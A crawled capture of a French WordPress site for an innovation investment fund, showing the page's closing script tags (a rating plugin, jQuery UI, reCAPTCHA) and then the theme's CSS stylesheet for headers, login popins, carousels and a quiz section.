var yasrCommonData = {"postid":"1768","ajaxurl":"https:\/\/fcpi-connectinnovation.fr\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["'Mauvais'","'faible'","'ok'","'bon'","'super'"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Chargement, attendez s'il vous plait <img src=https:\/\/fcpi-connectinnovation.fr\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0' id='yasrfront-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fr_FR&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/style.css
body_size: 11752
content:
/*
Theme Name: Seventure FCPI
Theme URL: http://wordappeal.com/
Author: WordAppeal
Author URI: http://wordappeal.com/
Description: Seventure FCPI
Version: 1.0
*/

@charset "utf-8";

/* Base */
*{ outline:none; }
html, body, h1, h2, h3, h4, h5, h6, abbr, acronym, address, article, aside, big,
blockquote, button, cite, code, details, div, dd, dl, dt, em, fieldset, figcaption,
figure, font, footer, form, header, hgroup, input, img, label, legend, nav,
p, pre, section, small, span, select, strong, sub, sup, textarea,
ul { margin:0; padding:0; font-style:normal; list-style:none; font-family:"ralewayregular", Arial, Helvetica, sans-serif; font-weight:normal;}
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; height:100%; }
body { font-size:100%; line-height: 1.231; min-height:100%; background:#ffffff; position:relative; padding:0; margin:0;}
a { text-decoration:none; cursor:pointer; }
a:hover { text-decoration:none; }
a:focus { outline:none; }
abbr[title] { border-bottom: 1px dotted; }
strong { font-weight: bold; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #fff; margin:0; padding: 0; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; display:block;}
svg:not(:root) { overflow: hidden; }
fieldset { border: 0; }
legend { border: 0; }
label { cursor: pointer; }
em{ font-style:italic;}
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; outline:none }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }
blockquote, q { quotes: none; }  
blockquote:before, blockquote:after,  
q:before, q:after { content: ''; content: none; }
.clear {clear: both;}

.mainContainer
{
	/*max-width: 1280px;*/
	margin: 0 auto;
	position: relative;
}
.Container
{
	max-width: 1280px;
	margin: 0 auto;
}
.content
{
	z-index: 1;
	height: 100%;
}
.layer
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(19,2,27,.95);
	z-index: 10;
	opacity: 0;
	display: none;
}
.layer.on
{
	opacity: 1;
	display: block;
}

.layer2
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #571d72;
	z-index: 10;
	opacity: 0;
	display: none;
}
.layer2.on
{
	opacity: 1;
	display: block;
}

/* HEADER */
header
{
	color: #ffffff;
	height: 76px;
	position: fixed;
	top: 0;
	z-index: 50;
	width: 100%;
	background-color: rgba(88,29,116,0.5);
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-ms-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
#header-inner
{
	max-width: 1280px;
	margin: 0 auto;
}
header #logo-link
{
	display: inline-block;
}
header #logo
{	
	padding: 22px 0 0 50px;
}
header #login
{
	background: url(img/login.png), url(img/bg-border-login.png);
	background-position: center left, center right;
	background-repeat: no-repeat;
	float: right;
	margin-right: 0px;
	margin-top: 18px;
	padding: 10px;
}
header #login.login-on
{
	background: url(img/login-on.png), url(img/bg-border-login.png);
	background-position: center left, center right;
	background-repeat: no-repeat;
}
header #login span
{
	font-size: 14px;
	text-decoration: underline;
	color: #ffffff;
	padding: 10px 10px 10px 25px;
	cursor: pointer;
}

header #burger
{
	background: url(img/burger.png);
	background-position: center right;
	background-repeat: no-repeat;
	float: right;
	padding: 10px;
	margin-top: 18px;
	margin-right: 50px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
header #burger:hover
{
	background-position: right 5px center;
}
header #burger.on
{
	background: url(img/burger-on.png);
	background-position: center right;
	background-repeat: no-repeat;
}
header #burger span
{
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	text-decoration: none;
	color: #ffffff;
	padding: 10px 40px 10px 10px;
}
header #main-menu
{
	margin-top: 6px;
}
header #main-menu ul li
{
	/*max-width: 1280px;*/
	width: 100%;
	height: 170px;
	background: #571d72;
	text-align: center;
	border-top: 1px solid #683480;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0;
	position: relative;
	display: none;
}
header #main-menu ul li:before
{

	font-family: 'ralewaybold', arial;
	font-size: 14px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	padding: 3px 5px;
	position: absolute;
	top: 30px;
	left: 50%;
	margin-left: -15px;
}
header #main-menu ul li:nth-of-type(1):before {content: '01';}
header #main-menu ul li:nth-of-type(2):before {content: '02';}
header #main-menu ul li:nth-of-type(3):before {content: '03';}
header #main-menu ul li:nth-of-type(4):before {content: '04';}
header #main-menu ul li:nth-of-type(5):before {content: '05';}
header #main-menu ul li:hover
{
	background: #401156;
}
header #main-menu ul li a
{
	color: #ffffff;
	font-family: 'ralewaylight';
	font-size: 30px;
	line-height: 28px;
	text-transform: uppercase;
	display: block;
	height: 56%;
	padding: 73px 18% 0;
}

/* POPIN LOGIN */
#login-popin 
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-popin .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
#login-popin-title
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	text-align: center;
	font-size: 30px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
#login-popin-subtitle
{
	font-size: 16px;
	color: #ffffff;
	text-align: center;
}
.form-login .status
{
	font-size: 16px;
	color: #ffffff;
	margin-top: 20px;
}
.form-login
{
	text-align: center;
	margin-bottom: 20px;
}
#login-popin form .input-text
{
	padding: 16px 10px;
	margin: 20px auto;
	width: 60%;
	font-size: 14px;
	font-family: 'ralewaylight';
}
.lost-pw
{
	color: #ffffff;
	text-decoration: underline;
	font-size: 13px;
}

#login-popin2
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-popin2 .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}
#login-popin2 #login-popin-subtitle
{
	margin-top: 100px;
}

#login-onload
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
#login-onload #login-popin-subtitle
{
	margin-top: 100px;
}
#login-onload .login-onload-validate
{
	cursor: pointer;
	color: #ffffff;
	border: 1px solid #ffffff;
	display: inline-block;
	padding: 10px 30px;
	margin-top: 20px;
}

.selectivite-popin, .vote-popin
{
	position: fixed;
	width: 460px;
	height: 380px;
	padding: 50px;
	background: #401156;
	top: 50%;
	left: 50%;
	margin-left: -240px;
	margin-top: -280px;
	opacity: 0;
	z-index: 100;
	display: none;
	border: 1px solid #532967;
	text-align: center;
}
.selectivite-popin .close, .vote-popin .close
{
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
}

.vote-popin {
	height: 100px;
	margin-top: -100px;
}

.vote-popin #login-popin-subtitle {
	text-align: center;
}

.vote-popin__actions {
	text-align: center;
	margin: 0 auto;
}

.vote-popin__actions .vote-popin__btn {
	margin: 10px;
}
.vote-popin__btn {
	cursor: pointer;
	color: #ffffff;
	border: 1px solid #ffffff;
	display: inline-block;
	padding: 10px 30px;
	margin-top: 20px;
}

.selectivite-popin #login-popin-subtitle, .vote-popin #login-popin-subtitle
{
	text-align: left;
	margin-top: 10px;
}
	#login-popin-subtitle p
	{
		margin-bottom: 10px;
		font-size: 14px;
	}
	.selectivite-popin #login-popin-subtitle span
	{
		font-size: 12px;
	}
	.selectivite-popin #login-popin-subtitle ul
	{
		padding-left: 30px;
	}
		.selectivite-popin #login-popin-subtitle ul li
		{
			list-style: disc;
			font-size: 14px;
		}

/* HOMEPAGE - VIDEO */
.home .content-inner{
	padding-top : 30px;
}
#video-homepage
{
	position: relative;
	display: none;
}
#video-homepage h1
{
	position: absolute;
	top: 45%;
	left: 50%;
	margin-left: -357px;
}
#video-homepage h1 img
{
	max-width: 100%;
}
#video-homepage video
{
	width: 100%;
	height: 97vh;
}
#video-homepage #video-subtitle
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 16px;
	position: absolute;
	top: 30%;
	left: 50%;
	margin-left: -127px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 30px 25px 30px;
}
#video-homepage #devenez-acteur
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -132px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
}


/* HOMEPAGE - SHARE */
.share1 {
	display: none;
}
#share
{
	position: relative;
	height: 113px;
	width: 100%;
	text-align: center;
	margin-top: 2%;
}
#share div
{
	width: 44%;
	height: 78px;
	border: 1px solid #ad93bb;
	border-top: 3px solid #581d74;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	background: #f7fafa;
	display: inline-block;
	margin: 0 1%;
}
#share div:hover
{
	background-color: #581d74;
	border-color: #581d74;
}
#share div img
{
	position: absolute;
	top: -9px;
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-ms-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
#share div img.picto2
{
	opacity: 0;
}
#share div:hover img
{
	opacity: 0;
}
#share div:hover img.picto2
{
	opacity: 1;
	top: 15px;
}
#sharebox1 img
{
	left: 50%;
	margin-left: -8px;
}
#sharebox2 img
{
	left: 50%;
	margin-left: -8px;
}
#share div:hover img
{
	top: 0;
}
#share div h2
{
	text-align: center;
	margin-top: 31px;
	line-height: 21px;
	color: #581d74;
	font-size: 17px;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-weight: 900;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#share div:hover h2
{
	color: #fff;
}
#share #sharebox2 .social
{
	opacity: 0;
	position: absolute;
	top: 27px;
	left: 187px;
}
#share div
{
	position: relative;
}
#share div#sharebox2
{
	cursor: default;
}
.share-home-item
{
	display: inline-block;
	vertical-align: top;
	width: 20px;
	height: 20px;
	display: none;
	position: absolute;
	top: 60%;
	margin-top: -10px;
}
.share-home-item:nth-of-type(1)
{
	left: 28%;
}
.share-home-item:nth-of-type(2)
{
	left: 48%;
}
.share-home-item:nth-of-type(3)
{
	left: 70%;
}
.share-home-item:nth-of-type(4)
{
	left: 60%;
}
#share div .share-home-item img
{
	position: relative;
	top: initial;
	opacity: 1;
}
#share div#sharebox2:hover h2
{
	opacity: 0;
}
#share div#sharebox2:hover .share-home-item
{
	display: inline-block;
}

/* HOMEPAGE - NOUVELLE FORMULE */

#nouvelle-formule {
	margin-top: 60px;
}
#nouvelle-formule h2
{
	font-family: 'ralewaybold', arial;
	font-size: 35px;
	line-height: 36px;
	text-transform: uppercase;
	color: #202020;
	text-align: center;
	padding: 1% 15% 2% 15%;
	margin-bottom: 2%;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
	#nouvelle-formule h2 sup
	{
		font-family: 'ralewaybold', arial;
		font-size: 20px;
	}
#nouvelle-formule .nouvelle-formule-subtitle
{
	color: #151515;
	font-size: 18px;
	line-height: 25px;
	padding: 0 22%;
	margin-bottom: 3%;
	text-align: justify;
}

#nouvelle-formule-container
{
	margin-bottom: 40px;
}
.nouvelle-formule-item
{
	width: 100%;
	/*height: 380px;*/
	display: inline-block;
	vertical-align: top;
	margin: 0 1%;
	text-align: center;
}
.nouvelle-formule-picto
{
	height: 80px;
	margin-bottom: 15%;
}
.nouvelle-formule-picto img
{
	width: 72px;
	margin: 0 auto;
	height: auto;
}
.nouvelle-formule-title
{
	font-family: 'ralewaymedium', arial;
	color: #000000;
	font-size: 16px;
	text-transform: uppercase;
	background: url(img/bg-subtitle-nouvelle-formule.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 8%;
	margin-bottom: 10%;
	min-height: 40px;
}
.nouvelle-formule-content
{
	color: #000000;
	font-size: 14px;
	min-height: 75px;
}
.nouvelle-formule-number
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	background: url(img/bg-number-nouvelle-formule.png);
	background-repeat: no-repeat;
	background-position: center 25px;
	padding: 30px 0;
}

/* HOMEPAGE - PLAQUETTE COMMERCIALE */
.plaquette-commerciale
{
	border: 1px solid #f1f1f3;
	height: 400px;
	position: relative;
}
.plaquette-commerciale-image
{
	display: inline-block;
	vertical-align: top;
	width: 50%;
}
.plaquette-commerciale-image img
{
	width: 100%;
	height: auto;
}
.plaquette-commerciale-content
{
	display: inline-block;
	vertical-align: top;
	width: 43%;
	padding: 3%;
	min-height: 320px;
}
	.plaquette-commerciale-content a
	{
		color: #521b6c;
		text-decoration: underline;
	}
.plaquette-arrow
{
	display: inline-block;
	vertical-align: top;
	padding-right: 20px;
}
.plaquette-border
{
	padding: 15px 0 15px 0;
}
.plaquette-more
{
	padding: 30px 0 20px 0;
}
.plaquette-more a
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 17px;
	text-transform: uppercase;
}
.plaquette-title a
{
	color: #3b3b3b;
	font-size: 25px;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
}
.plaquette-subtitle a
{
	color: #3b3b3b;
	font-size: 18px;
}
.plaquette-dl-link
{
	font-size: 12px;
	color: #3b3b3b;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	border: 1px solid #eee8f1;
	padding: 12px 20px 12px 40px;
	background: url(img/plaquette-dl-link.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	position: absolute;
	bottom: 15px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.plaquette-dl-link:hover
{
	background-color: #581d74;
	border-color: #581d74;
	color: #ffffff;
}
.plaquette-share-link
{
	font-size: 12px;
	color: #3b3b3b;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	border: 1px solid #eee8f1;
	padding: 12px 20px 12px 40px;
	background: url(img/plaquette-share-link.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	position: absolute;
	bottom: 15px;
	right: 120px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.plaquette-share-link:hover
{
	background-color: #581d74;
	border-color: #581d74;
	color: #ffffff;
}

/* HOMEPAGE - CAROUSEL PLAQUETTE COMMERCIALE */
.carouContainer
{
	/*max-width: 1280px;*/
	margin: 0 auto;
}
.ticker .slick-slide article
{
	max-width:800px;
	margin:0 auto;
	text-align:center;
	color:#423488;
	text-transform:uppercase;
}
.ticker .slick-slide article strong
{
	font-family:"neobold";
	color:#000;
}
.ticker .slick-slide article a
{
	background:url(img/sprit-footer.gif) 101% 102% no-repeat;
	padding-right:20px;
	color:#423488;
}
.carouTicker
{
	width:100%;
	background:#ffffff;
	margin-top: 20px;
}
.carouTicker .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouTicker .slick-prev,
.carouTicker .slick-next
{
	display: inline-block;
	top: 15px;
	position: absolute;
	right: 43%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.carouTicker .slick-next
{
	right: 39%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
	color: transparent;
}
.carouTicker .slick-prev:hover
{
	right: 44%;
}
.carouTicker .slick-next:hover
{
	right: 38%;
}

/* HOMEPAGE - BAROMETRE */
#barometre-innovation
{
	background: url(img/barometre-innovation.png);
	background-repeat: no-repeat;
	height: 368px; 
}
#barometre-innovation #barometre-innovation-subtitle
{
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 25px 0;
	margin-bottom: 20px;
}
#barometre-innovation h2
{
	font-family: 'ralewaylight';
	font-size: 35px;
	line-height: 32px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
}
#barometre-innovation #start
{
	font-size: 12px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	font-family: 'ralewaybold', arial;
	background: url(img/bg-a-vous-de-jouer.png);
	background-repeat: no-repeat;
	background-position: center;
	padding: 50px;
	margin-top: 50px;
	cursor: pointer;
	width: 100px;
	margin: 50px auto;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#barometre-innovation #start:hover
{
	background: url(img/bg-a-vous-de-jouer-hover.png);
	background-repeat: no-repeat;
	background-position: center;
	color: #581d74;
}
.step-number
{
	color: #2c0140;
	font-size: 14px;
	font-family: 'ralewaybold', arial;
	padding: 3px;
	text-align: center;
	margin-bottom: 10px;
}
.step-number span
{
	border-top: 1px solid;
	border-bottom: 1px solid;
	font-family: 'ralewaybold', arial;
}
.step-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	font-size: 20px;
	text-align: center;
	background: url(img/bg-subtitle-home-grey.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
}

/* HOMEPAGE - BAROMETRE ISOTOP */
.filters-ets-home
{
	visibility: hidden;
	height: 0;
	background: #e1e4e4;
}
.filters-ets-home .isotope
{
	margin-top: 0px;
}
.filters-ets-home .button
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #551c70;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
	border: 1px solid #551c70;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background: none;
}
.filters-ets-home .button:hover,
.filters-ets-home .button:active,
.filters-ets-home .button.is-checked
{
	color: #ffffff;
	background: #551c70;
}
.button-group:after
{
	content: '';
	display: block;
	clear: both;
}
.filters-ets-home .isotope:after
{
	content: '';
	display: block;
	clear: both;
}
.filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 280px;
	height: 550px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 1px solid #3e1751;
	text-align: left;
}
.home  .filters-ets-home .element-item:hover
{
	background: #3e1751;
}
.case-more
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: -15px;
  	top: 34%;
	position: absolute;
	opacity: 0;
	line-height: 20px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 50px;
}
.case-more a
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	text-align: center;
}
.case-more span a
{
	font-size: 14px;
	text-transform: lowercase;
	text-decoration: none;
	font-family: 'ralewayregular';
}
.home .filters-ets-home .element-item:hover > .case
{
	display: none;
}
.filters-ets-home .element-item:hover > .case-more
{
	opacity: 1;
}
.element-item > *
{
	/*margin: 0;*/
	/*padding: 0;*/
}

/* HOMEPAGE - EXPERTS */
.experts-home-item-global
{
	background-color: #ffffff;
	max-width: 590px;
	margin-left: 25px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.experts-home-item-global:hover
{
	background: #3e1751;
}
.experts-home-item-global:hover > .experts-home-item-content
{
	display: none;
}
.experts-home-item-global:hover > .experts-home-item-more
{
	opacity: 1;
}
.experts-home-item-img
{
	width: 285px;
	display: inline-block;
	vertical-align: top;
}
	.experts-home-item-img img
	{
		max-width: 281px;
	}
.experts-home-item-content
{
	width: 260px;
	padding: 10px 20px;
	display: inline-block;
	vertical-align: top;
}
.experts-home-item-more
{
	color: #ffffff;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 24px;
	width: 285px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: -15px;
	top: 50%;
	position: absolute;
	opacity: 0;
}
.experts-home-item-content-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	font-size: 17px;
	line-height: 22px;
	text-transform: uppercase;
}
.experts-home-item-content-subtitle
{
	color: #000000;	
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	text-transform: uppercase;
}
.experts-home-item-content-text
{
	color: #000000;
	font-size: 13px;
}
.experts-domaine
{
	visibility: hidden;
	height: 0;
	background-color: #e1e4e4;
}
.mobile .experts-domaine
{
	/*height: 750px !important;*/
}
.experts-domaine-title
{
	color: #0c0c0c;
	font-size: 24px;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	padding-top: 50px;
	margin-bottom: 20px;
}

/* HOMEPAGE - CAROUSEL EXPERTS */
.carouExperts
{
	width:100%;
}
.carouExperts .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouExperts .slick-prev,
.carouExperts .slick-next
{
	display: inline-block;
	top: -50px;
	position: absolute;
	left: 47%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
}
.carouExperts .slick-next
{
	left: inherit;
	right: 46%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
}

/* HOMEPAGE - À VOUS DE JOUER */
#content2
{
	overflow: hidden;
	height: 0px;
	width: 100%;
	-webkit-transition: height 0.2s ease-out;
	-moz-transition: height 0.2s ease-out;
	-ms-transition: height 0.2s ease-out;
	-o-transition: height 0.2s ease-out;
	transition: height 0.2s ease-out;
}
#content2.hide
{
	display: none;
}
#content2 .step
{
	position: relative;
	background-repeat: no-repeat;
	background-position: center top;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	opacity: 0;
}
#content2.step1
{
	height: 900px;
}
#content2.step1 #step1
{
	opacity: 1;
	padding-top: 30px;
}
#content2.step2
{
	height: 1100px;
}
#content2.step2 #step1,
#content2.step2 #step2
{
	opacity: 1;
}
#content2.step2_2
{
	height: 1500px;
}
#content2.step2_2 #step2_2
{
	opacity: 1;
}
#content2.step3
{
	height: 1600px;
}
#content2.step2_2 #step1,
#content2.step2_2 #step2,
#content2.step2_2 #step2_2
{
	opacity: 1;
}
#content2.step3 #step1,
#content2.step3 #step2,
#content2.step3 #step3
{
	opacity: 1;
}
#content2.step3-2 #step2_2
{
	opacity: 1;
	margin-bottom: 30px;
}
#content2 .step .choix
{
	display: inline-block;
	border: 1px solid #ad93bb;
	border-top: 3px solid #581d74;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	height: 110px;
	width: 280px;
	position: relative;
	margin-bottom: 25px;
	vertical-align: top;
	background: #f7fafa;
}
#content2 #step1 .wrapper .choix:nth-of-type(3n+3)
{
	margin-right: 0;
}
#content2 .step .choix:hover, 
#content2 .step .wrapper .on
{
	border-color: #581d74;
	background-color: #581d74;
}
#content2 .step .choix h3
{
	font-size: 16px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #581d74;
	text-align: center;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 .step .choix:hover h3,
#content2 .step .on h3
{
	color: #ffffff;
}
#content2 .step .choix .picto1
{
	position: absolute;
	top: -9px;
	left: 50%;
	margin-left: -8px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
#content2 .step .choix:hover .picto1,
#content2 .step .on .picto1
{
	opacity: 0;
	top: 27px;
}
#content2 .step .choix .picto2
{
	position: absolute;
	top: -9px;
	left: 50%;
	margin-left: -8px;
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 .step .choix:hover .picto2,
#content2 .step .on .picto2
{
	opacity: 1;
	top: 20px;
}
#content2 #step1 .wrapper
{
	text-align: center;
	margin-top: 50px;
}
#content2 #step1 .wrapper .choix
{
	margin-right: 7%;
}
#content2 #step1 .wrapper .choix:last-child
{
	margin-right: 0;
}
#content2 #step1 .choix h3
{
	margin-top: 35px;
}
#content2 #step2 .wrapper
{
	text-align: center;
	margin-top: 50px;
	margin-bottom: 50px;
}
#content2 #step2 .wrapper .choix
{
	margin-right: 19px;
}
#content2 #step2 .circle
{
	display: inline-block;
	margin-right: 79px;
	position: relative;
	width: 94px;
	height: 94px;
	border-radius:50%;
	border: 1px solid #d6c7dd;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 #step2 .circle:last-child
{
	margin-right: 0;
}
#content2 #step2 .circle:hover,
#content2 #step2 .wrapper .on
{
	background-color: #581d74;
	border-color: #581d74;
}
#content2 #step2 .circle h4
{
	position: relative;
	top: 39px;
	color: #581d74;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 900;
